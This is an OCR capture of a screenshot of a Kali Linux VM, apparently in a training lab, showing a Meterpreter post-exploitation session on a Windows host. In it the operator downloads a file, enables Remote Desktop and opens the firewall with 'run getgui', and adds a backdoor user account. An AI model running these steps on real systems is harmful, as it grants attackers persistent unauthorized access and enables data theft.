 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 12:04 1
root@kali: ~
File Edit View Search Terminal Help
100666/rw-rw-rw- 1386627072 fil 2016-07-30 03:18:53 -0700 pagefile.sys
meterpreter > mkdir hacker
Creating directory: hacker
meterpreter > cd hacker
meterpreter > edit hungtn.txt
meterpreter > cd c:\
meterpreter > pwd
c:\
meterpreter > download hacker
[*] downloading: hacker\hungtn.txt -> hacker/hungtn.txt
[*] download : hacker\hungtn.txt -> hacker/hungtn.txt
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.0402.rc
meterpreter > run getgui -u hungtn -p 123.abc
To return to your computer, press Ctrl+Alt.